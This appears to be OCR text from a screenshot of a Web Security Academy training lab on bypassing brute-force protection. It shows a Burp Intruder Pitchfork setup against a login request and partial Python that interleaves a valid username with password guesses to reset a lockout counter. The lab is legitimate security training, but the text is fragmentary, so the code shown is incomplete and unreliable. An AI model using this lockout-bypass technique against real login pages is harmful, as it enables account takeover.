 1
2
3
4
17:13
Web Security
Lab: Broken b
Broken brute-
Authenticatio
https://0a6c00ab03906a32c175e4ef00010037.web-security-academy....
authentication-lab-06-usernames.py - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
passwords.txt
authentication-lab-06-usernames.py
ation-lab-06-usernames.py
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 6 ×
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
request.
Target: 06a32c175e4ef00010037.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a6c00ab03906a32c175e4ef00010037.web-security-academy.net
3 Cookie: session=37200NZvtvxQYBA8dFl8FWHzgKKHZYs1
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6c00ab03906a32c175e4ef00010037.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
Search...
0 matches
Clear
2 payload positions
Length: 1018
lines = f.readlines()
= 0
pwd in lines:
if i % 3:
print(pwd.strip('\n'))
else:
print("peter")
print(pwd.strip('\n'))
i = i+1
i = i +1
OUTPUT DEBUG CONSOLE TERMINAL
zsh
#####The following are the passwords:############
peter
0 0
Ln 19, Col 24 Spaces: 4 UTF-8 LF Python